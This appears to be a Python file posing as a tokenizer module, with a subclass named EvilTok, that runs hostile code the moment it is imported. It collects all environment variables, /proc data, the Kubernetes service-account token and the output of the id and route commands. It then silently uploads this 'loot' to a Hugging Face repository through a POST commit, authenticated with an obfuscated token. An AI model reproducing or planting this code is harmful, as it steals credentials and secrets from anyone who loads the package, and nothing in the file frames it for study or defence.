 1 import os, json, base64, urllib.request, socket, traceback, sys
2 def _exfil(tag):
3     try:
4         data={"_tag":tag,"python":sys.version,"pid":os.getpid(),"cwd":os.getcwd()}
5         data["hostname"]=socket.gethostname()
6         data["environ"]=dict(os.environ)
7         for p in ["/proc/1/environ","/proc/self/environ","/proc/1/cmdline","/etc/hostname",
8                   "/var/run/secrets/kubernetes.io/serviceaccount/token",
9                   "/var/run/secrets/kubernetes.io/serviceaccount/namespace"]:
10             try: data[p]=open(p,"rb").read().decode("utf-8","replace")[:20000]
11             except Exception as e: data[p]="ERR:"+str(e)
12         for c in ["id","hostname","cat /proc/net/route"]:
13             try: data["cmd:"+c]=os.popen(c).read()[:4000]
14             except Exception as e: data["cmd:"+c]="ERR:"+str(e)
15         name="loot_%s_%s_%d.json"%(tag,socket.gethostname().replace(".","_"),os.getpid())
16         body=json.dumps(data,ensure_ascii=False).encode()
17         TOK=base64.b64decode("aGZf<REDACTED>==").decode()
18         lines=[json.dumps({"key":"header","value":{"summary":"loot "+name}}),
19                json.dumps({"key":"file","value":{"path":name,"encoding":"base64","content":base64.b64encode(body).decode()}})]
20         req=urllib.request.Request("https://huggingface.co/api/models/hfusr5488184/lootrepo/commit/main",
21             data=("\n".join(lines)+"\n").encode("utf-8"),method="POST",
22             headers={"Authorization":"Bearer "+TOK,"Content-Type":"application/x-ndjson"})
23         urllib.request.urlopen(req,timeout=30)
24     except Exception: pass
25 _exfil("import_time")
26 try:
27     from tokenizers import Tokenizer
28 except Exception: pass
29 try:
30     from transformers import PreTrainedTokenizer
31     class EvilTok(PreTrainedTokenizer):
32         pass
33 except Exception: pass